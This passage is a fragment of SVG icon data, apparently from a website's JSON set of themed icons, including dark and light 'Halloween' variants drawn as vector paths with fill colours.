17.9128C8.25856 17.9238 8.23721 17.9326 8.21482 17.9389C8.34137 18.2391 8.54991 18.7049 8.73284 18.9783C8.70632 18.9934 8.68124 19.0107 8.65793 19.0302C8.44211 18.8746 7.82094 18.4013 7.29224 17.7486L7.23899 17.7917C7.76468 18.4408 8.38063 18.9139 8.60804 19.0786C8.55684 19.1347 8.51763 19.2019 8.49522 19.2765ZM3.72819 15.1789C3.72819 14.9757 3.56294 14.8105 3.3598 14.8105C3.15672 14.8105 2.9914 14.9757 2.9914 15.1789C2.9914 15.382 3.15665 15.5473 3.3598 15.5473C3.56294 15.5473 3.72819 15.382 3.72819 15.1789ZM2.43343 14.5238C2.43343 14.434 2.36044 14.361 2.27065 14.361C2.18087 14.361 2.10788 14.434 2.10788 14.5238C2.10788 14.6136 2.18087 14.6865 2.27065 14.6865C2.36044 14.6865 2.43343 14.6136 2.43343 14.5238ZM12.2261 3.60622C12.3348 3.60622 12.4232 3.51781 12.4232 3.40918C12.4232 3.30054 12.3348 3.21213 12.2261 3.21213C12.1175 3.21213 12.0291 3.30054 12.0291 3.40918C12.0291 3.51781 12.1175 3.60622 12.2261 3.60622ZM14.805 7.19276C14.7483 7.19276 14.7022 7.14664 14.7022 7.08996C14.7022 7.03327 14.7483 6.98715 14.805 6.98715C14.8617 6.98715 14.9078 7.03327 14.9078 7.08996C14.9078 7.14664 14.8617 7.19276 14.805 7.19276ZM14.805 7.05569C14.7861 7.05569 14.7707 7.07111 14.7707 7.08996C14.7707 7.1088 14.7861 7.12422 14.805 7.12422C14.8238 7.12422 14.8393 7.1088 14.8393 7.08996C14.8393 7.07111 14.8238 7.05569 14.805 7.05569ZM6.85994 10.2857L9.11649 10.0776C9.14404 10.1999 9.25348 10.2915 9.38396 10.2915C9.53515 10.2915 9.65811 10.1685 9.65811 10.0173C9.65811 9.86612 9.53515 9.74316 9.38396 9.74316C9.2354 9.74316 9.11411 9.86186 9.10992 10.0094L6.84769 10.218C6.82564 10.1304 6.78098 10.0517 6.72041 9.98834L9.22918 6.91948C9.27408 6.94806 9.32692 6.96519 9.38401 6.96519C9.5435 6.96519 9.67324 6.83545 9.67324 6.67596C9.67324 6.51647 9.5435 6.38666 9.38401 6.38666C9.22452 6.38666 9.09478 6.51647 9.09478 6.67596C9.09478 6.75375 9.12597 6.82414 9.17614 6.87616L6.67004 9.9418C6.59876 9.88464 6.51199 9.84633 6.41706 9.83372L6.5159 8.45548C6.58635 8.44397 6.64043 8.38311 6.64043 8.30936C6.64043 8.22746 6.57381 8.16084 6.49198 8.16084C6.41007 8.16084 6.34345 8.22746 6.34345 8.30936C6.34345 8.37571 6.38739 8.43129 6.44749 8.45035L6.34866 9.82872C6.19109 9.82885 6.05004 9.90041 5.95573 10.0125L5.15781 9.28713C5.17049 9.26478 5.1783 9.23929 5.1783 9.21187C5.1783 9.12689 5.10908 9.05766 5.02409 9.05766C4.93911 9.05766 4.86981 9.12702 4.86981 9.21201C4.86981 9.297 4.93904 9.36622 5.02403 9.36622C5.05679 9.36622 5.08701 9.3558 5.11203 9.33833L5.91523 10.0685C5.86471 10.148 5.83511 10.2419 5.83511 10.3429C5.83511 10.358 5.83606 10.3729 5.83737 10.3878L4.11164 10.6763C4.05784 10.3517 3.77588 10.103 3.43627 10.103C3.25896 10.103 3.09769 10.1713 2.97583 10.2822L2.25179 9.73756C2.26372 9.7133 2.27105 9.68636 2.27105 9.65751C2.27105 9.55669 2.18908 9.47472 2.08833 9.47472C1.98751 9.47472 1.90554 9.55669 1.90554 9.65751C1.90554 9.75826 1.98751 9.84023 2.08833 9.84023C2.13548 9.84023 2.17811 9.82179 2.2106 9.79232L2.92703 10.3312C2.8356 10.4329 2.77412 10.5618 2.75651 10.7043L1.37951 10.4168L1.37978 10.4143L1.38006 10.4114C1.38006 10.3043 1.29294 10.2172 1.18589 10.2172C1.07883 10.2172 0.991719 10.3043 0.991719 10.4114C0.991719 10.5186 1.07883 10.6056 1.18589 10.6056C1.26731 10.6056 1.33688 10.5552 1.36573 10.4839L2.75164 10.7732L2.75128 10.7799C2.75108 10.7827 2.75089 10.7855 2.75089 10.7883C2.75089 11.064 2.9149 11.3015 3.15005 11.4102L2.81367 12.4058C2.79338 12.4015 2.77241 12.399 2.75082 12.399C2.5855 12.399 2.45096 12.5335 2.45096 12.6988C2.45096 12.8641 2.5855 12.9987 2.75082 12.9987C2.91613 12.9987 3.05067 12.8641 3.05067 12.6988C3.05067 12.5792 2.97981 12.4766 2.8783 12.4285L3.21366 11.4359C3.28357 11.46 3.3582 11.4737 3.4362 11.4737C3.81412 11.4737 4.12158 11.1662 4.12158 10.7883C4.12158 10.777 4.12083 10.7659 4.12008 10.7549L4.11939 10.7444L5.84785 10.4554C5.88212 10.6079 5.98424 10.7347 6.12084 10.8028L5.86273 11.5519L5.85849 11.5514C5.85639 11.5511 5.85428 11.5508 5.8521 11.5508C5.77651 11.5508 5.71503 11.6123 5.71503 11.6879C5.71503 11.7635 5.77651 11.825 5.8521 11.825C5.9277 11.825 5.98918 11.7635 5.98918 11.6879C5.98918 11.6402 5.96471 11.5983 5.9277 11.5737L6.18417 10.8292C6.23599 10.8469 6.2913 10.8569 6.34901 10.8569C6.43235 10.8569 6.51089 10.8365 6.5806 10.8011L7.1008 11.9923C7.06585 12.0189 7.04295 12.0605 7.04295 12.1077C7.04295 12.188 7.10827 12.2533 7.1886 12.2533C7.26893 12.2533 7.33424 12.188 7.33424 12.1077C7.33424 12.0274 7.26893 11.962 7.1886 11.962C7.18003 11.962 7.17167 11.9631 7.16351 11.9646L6.64009 10.766C6.69451 10.7286 6.74132 10.6809 6.77778 10.6257L8.15814 11.15C8.15224 11.1733 8.1482 11.1972 8.1482 11.2224C8.1482 11.3862 8.28144 11.5193 8.44524 11.5193C8.60905 11.5193 8.74222 11.3862 8.74222 11.2224C8.74222 11.0586 8.60905 10.9254 8.44524 10.9254C8.33086 10.9254 8.2325 10.9911 8.18288 11.086L6.81177 10.5652C6.84433 10.4978 6.86311 10.4225 6.86311 10.3428C6.86311 10.3235 6.86203 10.3044 6.85994 10.2857ZM12.1404 4.2316C12.1404 4.12296 12.2288 4.03455 12.3374 4.03455C12.4461 4.03455 12.5345 4.12296 12.5345 4.2316C12.5345 4.34023 12.4461 4.42865 12.3374 4.42865C12.2288 4.42865 12.1404 4.34023 12.1404 4.2316ZM14.942 5.94494C14.805 5.94494 14.6936 6.05638 14.6936 6.19339C14.6936 6.3304 14.805 6.44184 14.942 6.44184C15.0791 6.44184 15.1905 6.3304 15.1905 6.19339C15.1905 6.05638 15.0791 5.94494 14.942 5.94494ZM4.90962 6.51042C4.90962 6.58612 4.84825 6.64749 4.77255 6.64749C4.69684 6.64749 4.63547 6.58612 4.63547 6.51042C4.63547 6.43471 4.69684 6.37334 4.77255 6.37334C4.84825 6.37334 4.90962 6.43471 4.90962 6.51042ZM3.18742 13.41C3.18742 13.547 3.29886 13.6584 3.43587 13.6584C3.57288 13.6584 3.68432 13.547 3.68432 13.41C3.68432 13.273 3.57288 13.1615 3.43587 13.1615C3.29886 13.1615 3.18742 13.273 3.18742 13.41ZM5.21789 12.0736C5.33598 12.0736 5.43207 12.1697 5.43207 12.2878C5.43207 12.4058 5.33598 12.5019 5.21789 12.5019C5.0998 12.5019 5.00371 12.4058 5.00371 12.2878C5.00371 12.1697 5.0998 12.0736 5.21789 12.0736ZM8.03352 19.8652C7.88939 19.8652 7.77219 19.9824 7.77219 20.1265C7.77219 20.2707 7.88939 20.3879 8.03352 20.3879C8.17766 20.3879 8.29486 20.2707 8.29486 20.1265C8.29486 19.9824 8.17759 19.8652 8.03352 19.8652ZM11.6854 13.4443C11.8366 13.4443 11.9595 13.5672 11.9595 13.7184C11.9595 13.8696 11.8366 13.9926 11.6854 13.9926C11.5342 13.9926 11.4112 13.8696 11.4112 13.7184C11.4112 13.5672 11.5342 13.4443 11.6854 13.4443ZM9.22334 20.6694L9.22231 20.6645C9.15933 20.6949 9.11539 20.759 9.11539 20.8336C9.11539 20.9374 9.19976 21.0219 9.3036 21.0219C9.40743 21.0219 9.49187 20.9374 9.49187 20.8336C9.49187 20.7297 9.40743 20.6453 9.3036 20.6453L9.30093 20.6454L9.2982 20.6456L9.29437 20.6461L9.29129 20.6465L9.28859 20.6468L9.29037 20.6554L9.22334 20.6694ZM20.5021 13.153C20.5021 13.3798 20.3177 13.5642 20.0909 13.5642C19.8641 13.5642 19.6797 13.3798 19.6797 13.153C19.6797 12.9262 19.8641 12.7417 20.0909 12.7417C20.3177 12.7417 20.5021 12.9262 20.5021 13.153ZM13.9225 13.2901C13.9225 13.1201 13.7842 12.9817 13.6141 12.9817C13.4441 12.9817 13.3057 13.1201 13.3057 13.2901C13.3057 13.4602 13.4441 13.5986 13.6141 13.5986C13.7842 13.5986 13.9225 13.4602 13.9225 13.2901ZM18.4887 10.6855C18.4887 10.7941 18.4002 10.8826 18.2916 10.8826C18.183 10.8826 18.0946 10.7941 18.0946 10.6855C18.0946 10.5769 18.183 10.4885 18.2916 10.4885C18.4002 10.4885 18.4887 10.5769 18.4887 10.6855ZM5.23522 7.89274C5.30778 7.89274 5.3666 7.83391 5.3666 7.76135C5.3666 7.68878 5.30778 7.62996 5.23522 7.62996C5.16265 7.62996 5.10383 7.68878 5.10383 7.76135C5.10383 7.83391 5.16265 7.89274 5.23522 7.89274ZM6.73138 7.36715C6.73138 7.43654 6.67513 7.49278 6.60575 7.49278C6.53636 7.49278 6.48012 7.43654 6.48012 7.36715C6.48012 7.29777 6.53636 7.24152 6.60575 7.24152C6.67513 7.24152 6.73138 7.29777 6.73138 7.36715ZM3.4362 11.3367C3.13388 11.3367 2.88789 11.0907 2.88789 10.7884C2.88789 10.4861 3.13388 10.2401 3.4362 10.2401C3.73852 10.2401 3.98451 10.4861 3.98451 10.7884C3.98451 11.0907 3.73852 11.3367 3.4362 11.3367ZM6.34907 9.96593C6.55688 9.96593 6.72603 10.1351 6.72603 10.3429C6.72603 10.5507 6.55688 10.7198 6.34907 10.7198C6.14126 10.7198 5.97211 10.5507 5.97211 10.3429C5.97211 10.1351 6.14126 9.96593 6.34907 9.96593ZM3.9729 6.76737C3.9729 6.8209 3.92931 6.86449 3.87578 6.86449C3.85357 6.86449 3.83335 6.85675 3.81691 6.84414L3.10815 7.28415C3.13173 7.31547 3.14921 7.35125 3.15866 7.39052L4.58974 6.92988C4.59036 6.87059 4.63868 6.82241 4.69817 6.82241C4.758 6.82241 4.80667 6.87114 4.80667 6.93097C4.80667 6.99081 4.758 7.03947 4.69817 7.03947C4.66239 7.03947 4.63086 7.02179 4.61106 6.99499L3.16744 7.45968C3.1673 7.48997 3.16134 7.51862 3.15263 7.54603L3.99833 8.03444C4.01752 8.01744 4.04239 8.00675 4.06995 8.00675C4.12978 8.00675 4.17851 8.05548 4.17851 8.11531C4.17851 8.17515 4.12978 8.22381 4.06995 8.22381C4.01011 8.22381 3.96145 8.17515 3.96145 8.11531C3.96145 8.10777 3.96221 8.10051 3.96364 8.09345L3.12446 7.60882C3.1052 7.64041 3.08026 7.66783 3.05085 7.6901L3.34084 8.16884C3.34755 8.16747 3.35462 8.16672 3.36174 8.16672C3.41842 8.16672 3.46455 8.21284 3.46455 8.26952C3.46455 8.3262 3.41842 8.37233 3.36174 8.37233C3.30506 8.37233 3.25894 8.3262 3.25894 8.26952C3.25894 8.24485 3.26805 8.22257 3.28251 8.20482L2.99212 7.7254C2.95655 7.74089 2.91748 7.74973 2.87629 7.74973C2.71563 7.74973 2.585 7.6191 2.585 7.45844C2.585 7.29779 2.71563 7.16716 2.87629 7.16716C2.94606 7.16716 3.00932 7.19279 3.05949 7.23384L3.78058 6.78615C3.77935 6.78005 3.77866 6.77381 3.77866 6.76737C3.77866 6.71384 3.82225 6.67025 3.87578 6.67025C3.92931 6.67025 3.9729 6.71384 3.9729 6.76737ZM2.65354 7.45844C2.65354 7.58126 2.75347 7.68119 2.87629 7.68119C2.99911 7.68119 3.09904 7.58126 3.09904 7.45844C3.09904 7.33562 2.99911 7.23569 2.87629 7.23569C2.75347 7.23569 2.65354 7.33562 2.65354 7.45844ZM8.06223 16.4278C8.13794 16.4278 8.19931 16.3665 8.19931 16.2907C8.19931 16.215 8.13794 16.1537 8.06223 16.1537C7.98653 16.1537 7.92516 16.215 7.92516 16.2907C7.92516 16.3665 7.98653 16.4278 8.06223 16.4278ZM8.11793 14.4553C8.11793 14.5073 8.07574 14.5495 8.02369 14.5495C7.97165 14.5495 7.92945 14.5073 7.92945 14.4553C7.92945 14.4032 7.97165 14.361 8.02369 14.361C8.07574 14.361 8.11793 14.4032 8.11793 14.4553ZM7.43693 16.5864C7.52801 16.5864 7.60184 16.5126 7.60184 16.4215C7.60184 16.3304 7.52801 16.2566 7.43693 16.2566C7.34586 16.2566 7.27203 16.3304 7.27203 16.4215C7.27203 16.5126 7.34586 16.5864 7.43693 16.5864ZM6.70441 14.7636C6.70441 14.6408 6.80434 14.5408 6.92716 14.5408C7.04998 14.5408 7.14991 14.6408 7.14991 14.7636C7.14991 14.8864 7.04998 14.9863 6.92716 14.9863C6.80434 14.9863 6.70441 14.8864 6.70441 14.7636ZM5.43201 15.4662C5.52664 15.4662 5.60335 15.3895 5.60335 15.2948C5.60335 15.2002 5.52664 15.1235 5.43201 15.1235C5.33738 15.1235 5.26066 15.2002 5.26066 15.2948C5.26066 15.3895 5.33738 15.4662 5.43201 15.4662ZM8.36205 15.0165C8.36205 15.0638 8.32369 15.1021 8.27638 15.1021C8.22906 15.1021 8.1907 15.0638 8.1907 15.0165C8.1907 14.9691 8.22906 14.9308 8.27638 14.9308C8.32369 14.9308 8.36205 14.9691 8.36205 15.0165ZM15.716 11.7364C15.7854 11.7364 15.8416 11.6801 15.8416 11.6107C15.8416 11.5414 15.7854 11.4851 15.716 11.4851C15.6466 11.4851 15.5904 11.5414 15.5904 11.6107C15.5904 11.6801 15.6466 11.7364 15.716 11.7364ZM12.1489 7.36716C12.1489 7.45233 12.0798 7.52137 11.9947 7.52137C11.9095 7.52137 11.8405 7.45233 11.8405 7.36716C11.8405 7.28199 11.9095 7.21295 11.9947 7.21295C12.0798 7.21295 12.1489 7.28199 12.1489 7.36716ZM13.12 6.38472C13.12 6.27286 13.029 6.18191 12.9173 6.18191C12.8054 6.18191 12.7145 6.27286 12.7145 6.38472C12.7145 6.4965 12.8054 6.58745 12.9173 6.58745C13.029 6.58745 13.12 6.4965 13.12 6.38472ZM14.2823 9.89738C14.2823 9.98254 14.2132 10.0516 14.1281 10.0516C14.0429 10.0516 13.9739 9.98254 13.9739 9.89738C13.9739 9.81221 14.0429 9.74316 14.1281 9.74316C14.2132 9.74316 14.2823 9.81221 14.2823 9.89738ZM13.2714 8.61224C13.3282 8.61224 13.3742 8.56621 13.3742 8.50943C13.3742 8.45265 13.3282 8.40662 13.2714 8.40662C13.2147 8.40662 13.1686 8.45265 13.1686 8.50943C13.1686 8.56621 13.2147 8.61224 13.2714 8.61224ZM10.5069 6.51047C10.5069 6.59861 10.4351 6.67037 10.347 6.67037C10.2588 6.67037 10.187 6.59861 10.187 6.51047C10.187 6.42233 10.2588 6.35057 10.347 6.35057C10.4351 6.35057 10.5069 6.42233 10.5069 6.51047ZM10.4384 6.51047C10.4384 6.46009 10.3974 6.4191 10.347 6.4191C10.2966 6.4191 10.2556 6.46009 10.2556 6.51047C10.2556 6.56084 10.2966 6.60183 10.347 6.60183C10.3974 6.60183 10.4384 6.56084 10.4384 6.51047ZM8.78201 16.37C8.78201 16.4481 8.7187 16.5114 8.64061 16.5114C8.56252 16.5114 8.49922 16.4481 8.49922 16.37C8.49922 16.292 8.56252 16.2287 8.64061 16.2287C8.7187 16.2287 8.78201 16.292 8.78201 16.37ZM15.8985 10.3601C15.9427 10.3601 15.9785 10.3243 15.9785 10.2801C15.9785 10.2359 15.9427 10.2001 15.8985 10.2001C15.8543 10.2001 15.8185 10.2359 15.8185 10.2801C15.8185 10.3243 15.8543 10.3601 15.8985 10.3601ZM14.345 8.98348C14.4568 8.98348 14.5478 9.07443 14.5478 9.18628C14.5478 9.29807 14.4568 9.38902 14.345 9.38902C14.2333 9.38902 14.1423 9.29807 14.1423 9.18628C14.1423 9.07443 14.2333 8.98348 14.345 8.98348ZM14.345 9.05201C14.271 9.05201 14.2108 9.11226 14.2108 9.18628C14.2108 9.2603 14.271 9.32048 14.345 9.32048C14.4191 9.32048 14.4792 9.2603 14.4792 9.18628C14.4792 9.11226 14.4191 9.05201 14.345 9.05201ZM14.9964 10.1659C15.0784 10.1659 15.1449 10.0994 15.1449 10.0174C15.1449 9.93534 15.0784 9.86885 14.9964 9.86885C14.9143 9.86885 14.8479 9.93534 14.8479 10.0174C14.8479 10.0994 14.9143 10.1659 14.9964 10.1659ZM17.1439 10.0174C17.1439 10.0742 17.0979 10.1202 17.0411 10.1202C16.9843 10.1202 16.9383 10.0742 16.9383 10.0174C16.9383 9.96064 16.9843 9.91461 17.0411 9.91461C17.0979 9.91461 17.1439 9.96064 17.1439 10.0174ZM13.8198 10.2686C13.8671 10.2686 13.9054 10.2302 13.9054 10.1829C13.9054 10.1356 13.8671 10.0972 13.8198 10.0972C13.7725 10.0972 13.7341 10.1356 13.7341 10.1829C13.7341 10.2302 13.7725 10.2686 13.8198 10.2686ZM13.9739 11.0019C13.9739 10.9169 14.0431 10.8477 14.1281 10.8477C14.2131 10.8477 14.2823 10.9169 14.2823 11.0019C14.2823 11.0869 14.2131 11.1561 14.1281 11.1561C14.0431 11.1561 13.9739 11.0869 13.9739 11.0019ZM14.0424 11.0019C14.0424 11.0491 14.0809 11.0876 14.1281 11.0876C14.1753 11.0876 14.2138 11.0491 14.2138 11.0019C14.2138 10.9547 14.1753 10.9162 14.1281 10.9162C14.0809 10.9162 14.0424 10.9547 14.0424 11.0019ZM8.67926 19.424C8.67926 19.5941 8.81764 19.7325 8.98768 19.7325C9.15772 19.7325 9.2961 19.5941 9.2961 19.424C9.2961 19.254 9.15772 19.1156 8.98768 19.1156C8.81764 19.1156 8.67926 19.254 8.67926 19.424ZM3.35987 15.4102C3.48762 15.4102 3.59119 15.3066 3.59119 15.1789C3.59119 15.0511 3.48762 14.9475 3.35987 14.9475C3.23212 14.9475 3.12855 15.0511 3.12855 15.1789C3.12855 15.3066 3.23212 15.4102 3.35987 15.4102Z\" fill=\"currentColor\"\/><\/svg>","Halloween":{"dark":"<svg viewBox=\"0 0 20 19\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n<path d=\"M19.9734 15.8815C19.9734 17.471 15.6993 18.7594 10.4265 18.7594C5.15378 18.7594 0.8797 17.471 0.8797 15.8815C0.8797 15.8331 0.883802 15.785 0.891634 15.7372C1.14187 17.2595 5.31525 18.4704 10.4265 18.4704C15.5378 18.4704 19.7112 17.2595 19.9615 15.7372C19.9693 15.785 19.9734 15.8331 19.9734 15.8815Z\" fill=\"#404350\"><\/path>\n<path d=\"M19.9734 15.5925C19.9734 15.641 19.9693 15.6895 19.9615 15.7372C19.7112 17.2595 15.5382 18.4704 10.4265 18.4704C5.31488 18.4704 1.14187 17.2595 0.891634 15.7372C0.883802 15.6895 0.8797 15.641 0.8797 15.5925C0.8797 14.0031 5.15415 12.7147 10.4265 12.7147C15.6989 12.7147 19.9734 14.0031 19.9734 15.5925Z\" fill=\"#575B6C\"><\/path>\n<path d=\"M13.3826 6.80123C13.3774 6.79153 13.3718 6.78034 13.3651 6.76878C13.3703 6.77736 13.3767 6.78818 13.3826 6.80123Z\" fill=\"#575A6C\"><\/path>\n<path d=\"M17.1704 3.54598C17.1059 3.60155 17.0392 3.56985 16.9761 3.55418C16.0696 3.33192 15.1492 3.26815 14.2191 3.31328C14.1602 3.31589 14.1065 3.32894 14.0431 3.34647C13.9607 3.36959 13.6799 3.45946 13.2241 4.04532C13.2241 4.04532 12.8464 4.53162 12.7024 5.02723C12.68 5.10443 12.6536 5.21481 12.6845 5.34534C12.7233 5.50718 12.8303 5.61235 12.8885 5.6612C12.4996 5.74772 12.1259 5.87601 11.7753 6.06806C11.7578 6.07776 11.7407 6.08745 11.7239 6.09715C11.7067 6.10685 11.6899 6.11691 11.6732 6.12698C11.257 6.37871 11.1376 6.61514 11.1 6.68861C11.0645 6.75723 11.0392 6.82286 11.0205 6.88178C11.0034 6.93586 10.9922 6.98434 10.9844 7.02498C11.0451 6.98322 11.141 6.92206 11.2652 6.86202C11.7794 6.6129 12.2855 6.62409 12.5995 6.65392C12.6081 6.65467 12.617 6.65579 12.6256 6.65654C12.6513 6.65915 12.6756 6.66176 12.6983 6.66437C12.7058 6.66511 12.7132 6.66623 12.7203 6.66698C12.7278 6.66772 12.7349 6.66884 12.7416 6.66959C12.8993 6.68861 13.1246 6.72814 13.3897 6.81689C13.3983 6.83591 13.4065 6.85903 13.414 6.887C13.4233 6.91423 13.4289 6.94294 13.4363 6.97054C13.9155 8.71731 14.3936 10.4641 14.8717 12.2112C14.9079 12.3429 14.9437 12.4745 14.9799 12.6062C14.9881 12.6367 14.9944 12.6677 15.0015 12.6986C15.0026 12.7039 15.0041 12.7095 15.0052 12.7147C15.003 12.7169 15.0011 12.7195 14.9989 12.7218L14.9948 12.7039C14.7483 12.8978 14.4608 13.0917 14.13 13.267C13.8432 13.4188 13.5642 13.5362 13.2883 13.6276H13.2879C13.2749 13.6321 13.2614 13.6365 13.2484 13.6406C12.8158 13.7801 12.3918 13.8581 11.9652 13.901C11.9614 13.9013 11.9577 13.9017 11.954 13.9021V13.8752C11.9543 13.8156 11.942 13.7574 11.9197 13.7048C11.8865 13.6261 11.8313 13.5601 11.7615 13.5131C11.6925 13.4657 11.6068 13.4382 11.5173 13.4382H9.36588C9.30621 13.4382 9.24803 13.4505 9.19582 13.4728C9.11676 13.506 9.05075 13.5612 9.00377 13.6306C8.95678 13.6999 8.92881 13.7857 8.92881 13.8752V13.8961C8.74309 13.8763 8.55887 13.8491 8.37352 13.8122C8.34705 13.807 8.3202 13.8014 8.29372 13.7954C8.29223 13.7954 8.29074 13.795 8.28962 13.7947C8.28962 13.7947 8.28937 13.7945 8.28887 13.7943C7.92415 13.716 7.55347 13.5981 7.15668 13.4139C6.58536 13.1484 6.13188 12.8228 5.79028 12.5275C5.82086 12.3336 5.85182 12.1396 5.88314 11.9457L5.90776 11.7977C6.26576 9.62463 6.70544 7.46988 7.40877 5.3748C7.65229 4.64946 7.9387 3.94202 8.33586 3.28344C8.51785 2.98175 8.7375 2.71436 9.02987 2.51447C9.98269 1.8626 10.9847 1.30583 12.0979 0.975044C12.5462 0.84191 13.0075 0.776276 13.4751 0.76024C13.7436 0.750917 13.9924 0.819162 14.2187 0.964229C14.9094 1.40652 15.5549 1.90213 16.1542 2.45219C16.4164 2.69236 16.8195 2.9094 17.097 3.4039C17.1298 3.46282 17.1544 3.51242 17.1704 3.54598Z\" fill=\"#575A6C\"><\/path>\n<path d=\"M13.3897 6.81688C13.1245 6.72813 12.8993 6.6886 12.7415 6.66958C12.7348 6.66883 12.7277 6.66771 12.7203 6.66697C12.7132 6.66622 12.7057 6.6651 12.6983 6.66436C12.674 6.661 12.6494 6.65839 12.6256 6.65653C12.617 6.65578 12.608 6.65466 12.5994 6.65392C12.2854 6.62408 11.7794 6.61289 11.2651 6.86201C11.1409 6.92205 11.0451 6.98321 10.9843 7.02498C10.9921 6.98433 11.0033 6.93585 11.0205 6.88177C11.0391 6.82285 11.0645 6.75722 11.0999 6.6886C11.1376 6.61513 11.2569 6.3787 11.6731 6.12698C11.6899 6.11691 11.7067 6.10684 11.7238 6.09714C11.7406 6.08745 11.7578 6.07775 11.7753 6.06805C12.1258 5.876 12.4995 5.74771 12.8885 5.66119C12.8885 5.66157 12.8888 5.66157 12.8888 5.66194C12.8952 5.67126 12.9041 5.68618 12.909 5.70632C12.9142 5.72757 12.9134 5.74734 12.9101 5.76375C12.9082 5.77494 12.9049 5.78426 12.9023 5.79209C12.8743 5.87227 12.8135 5.94462 12.7747 6.01435C12.7445 6.06917 12.6975 6.1542 12.7162 6.23885C12.7203 6.25787 12.7356 6.31232 12.8799 6.41413C12.8829 6.41636 12.8859 6.41823 12.8888 6.42047C13.069 6.5454 13.1641 6.54278 13.2756 6.65317C13.3147 6.69195 13.3431 6.73223 13.3632 6.76617C13.3639 6.76691 13.3643 6.76803 13.3651 6.76878C13.3718 6.78034 13.3774 6.79153 13.3826 6.80122C13.3845 6.80495 13.3863 6.80868 13.3878 6.81241C13.3886 6.8139 13.3893 6.81539 13.3897 6.81688Z\" fill=\"#404350\"><\/path>\n<path d=\"M12.6983 6.66437C12.674 6.66101 12.6494 6.6584 12.6255 6.65654C12.6513 6.65915 12.6755 6.66176 12.6983 6.66437Z\" fill=\"#404350\"><\/path>\n<path d=\"M13.3901 6.81697H13.3897C13.3897 6.81697 13.3886 6.81394 13.3878 6.81242C13.3886 6.81394 13.3893 6.81545 13.3901 6.81697Z\" fill=\"#404350\"><\/path>\n<path d=\"M15.4207 14.4118C15.2574 14.5166 15.0832 14.6188 14.8982 14.7169C14.5119 14.922 14.1285 15.0805 13.7534 15.2017C13.3778 15.3233 13.0105 15.4072 12.6547 15.465C11.9428 15.5806 11.279 15.5922 10.676 15.5925C10.5757 15.5925 10.4772 15.5922 10.3803 15.5918C9.95254 15.5903 9.50577 15.5892 9.03253 15.553C8.55967 15.5168 8.06032 15.4445 7.53786 15.2987C7.18992 15.2017 6.83191 15.0723 6.46533 14.9019C6.09949 14.7318 5.77206 14.5435 5.4823 14.3507L5.78661 12.5241C5.78661 12.5241 5.78884 12.5263 5.79034 12.5275C6.13193 12.8228 6.58541 13.1484 7.15673 13.4139C7.55352 13.5981 7.9242 13.716 8.28892 13.7943C8.28892 13.7943 8.28917 13.7944 8.28967 13.7947C8.28967 13.7947 8.29228 13.7954 8.29377 13.7954C8.32025 13.8014 8.3471 13.807 8.37358 13.8122C8.76552 13.8905 9.15336 13.9244 9.55686 13.939C9.82574 13.9487 10.101 13.9498 10.3862 13.9509C10.4832 13.9513 10.5798 13.9517 10.676 13.9517C11.1105 13.9517 11.539 13.9442 11.9652 13.9009C12.3918 13.8581 12.8158 13.7801 13.2484 13.6406C13.2615 13.6365 13.2749 13.6321 13.288 13.6276H13.2883C13.5643 13.5362 13.8432 13.4188 14.13 13.267C14.4608 13.0917 14.7483 12.8978 14.9948 12.7039L14.9989 12.7218L15.4207 14.4118Z\" fill=\"#ED5261\"><\/path>\n<path d=\"M15.0053 12.7147C15.003 12.7169 15.0012 12.7195 14.9989 12.7218L14.9948 12.7039C14.997 12.7024 14.9993 12.7005 15.0015 12.6986C15.0026 12.7039 15.0041 12.7095 15.0053 12.7147Z\" fill=\"#ED5261\"><\/path>\n<path d=\"M11.9197 13.7048C11.8865 13.6261 11.8313 13.5601 11.7616 13.5131C11.6926 13.4657 11.6068 13.4381 11.5173 13.4381H9.3659C9.30623 13.4381 9.24806 13.4504 9.19585 13.4728C9.11679 13.506 9.05078 13.5612 9.00379 13.6306C8.9568 13.6999 8.92883 13.7857 8.92883 13.8752V15.6444C8.92883 15.704 8.94114 15.7622 8.96351 15.8148C8.9967 15.8935 9.0519 15.9595 9.12126 16.0065C9.19063 16.0538 9.2764 16.0814 9.3659 16.0814H11.5173C11.5766 16.0814 11.6351 16.0691 11.6873 16.0467C11.766 16.0136 11.8324 15.9584 11.8794 15.889C11.9264 15.8196 11.9544 15.7339 11.954 15.6444V13.8752C11.9544 13.8155 11.9421 13.7574 11.9197 13.7048ZM11.3573 15.4847H9.52551V14.0348H11.3573V15.4847Z\" fill=\"#F4C563\"><\/path>\n<\/svg>","light":"<svg viewBox=\"0 0 21 19\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n\t\t\t<path d=\"M5.29055 15.18C5.36506 16.2932 5.77104 17.3424 6.43679 18.2744C2.82088 17.719 0.213861 16.3573 0.0124853 14.743C0.00443029 14.6766 0 14.6093 0 14.5417C0 12.7696 2.89861 11.2669 6.91284 10.7413C5.87857 11.9097 5.27767 13.3064 5.27767 14.8063C5.27767 14.9315 5.2821 15.0568 5.29015 15.18H5.29055Z\" fill=\"#8859C0\"\/>\n\t\t\t<path d=\"M20.1199 14.5413C20.1199 14.6089 20.1154 14.6762 20.1074 14.7427C19.8436 16.8587 15.4463 18.5418 10.0603 18.5418C8.78279 18.5418 7.56124 18.4472 6.43716 18.2744C5.77141 17.3428 5.36544 16.2937 5.29093 15.18C5.28287 15.0568 5.27844 14.9315 5.27844 14.8063C5.27844 13.3064 5.87935 11.9093 6.91362 10.7413C7.90358 10.6116 8.96121 10.5415 10.0603 10.5415C15.6163 10.5415 20.1203 12.3322 20.1203 14.5417L20.1199 14.5413Z\" fill=\"#9866CB\"\/>\n\t\t\t<path d=\"M9.5102 13.9593C9.49409 13.9843 9.47113 13.9859 9.44777 13.9774C9.43166 13.9714 9.42924 13.9577 9.44133 13.9529C9.45703 13.9464 9.47516 13.9464 9.49167 13.942C9.5102 13.9367 9.51624 13.942 9.5102 13.9597V13.9593Z\" fill=\"#CE8AFB\"\/>\n\t\t\t<path d=\"M15.3325 14.6432L14.6925 11.3458C14.6897 11.3321 14.6828 11.3197 14.672 11.3108L12.6876 9.61359L12.0782 10.2536L12.2808 9.26562L12.769 6.97516C12.7718 6.96227 12.7702 6.94858 12.7645 6.9365L12.2816 5.89861L11.4584 6.45642L11.9264 5.13499L13.297 0.97818L9.90096 5.41289L9.81316 7.1999L7.4933 10.9632L8.10951 12.7112L6.5271 16.0705C7.3761 16.4108 8.58154 16.6714 10.2522 16.6138C14.5233 16.4664 15.3373 14.9142 15.3333 14.6536C15.3333 14.65 15.3329 14.6464 15.3321 14.6428L15.3325 14.6432ZM11.5369 